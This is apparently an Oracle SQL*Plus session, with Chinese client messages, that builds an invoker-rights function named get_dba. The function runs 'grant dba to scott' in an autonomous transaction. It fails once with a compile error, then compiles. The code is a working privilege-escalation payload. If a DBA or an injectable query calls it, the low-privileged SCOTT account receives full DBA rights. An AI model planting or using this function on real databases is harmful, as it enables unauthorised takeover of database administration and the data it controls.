 SQL>
SQL> create or replace function get_dba return NUMBER authid current_user is
2 pragma;
3 begin
4 execute immediate 'grant dba to scott';
5 commit;
6 return 1;
7 end;
8 /
警告: 创建的函数带有编译错误。
SQL> create or replace function get_dba return NUMBER authid current_user is
2 pragma autonomous_transaction;
3 begin
4 execute immediate 'grant dba to scott';
5 commit;
6 return 1;
7 end;
8 /
函数已创建。
SQL>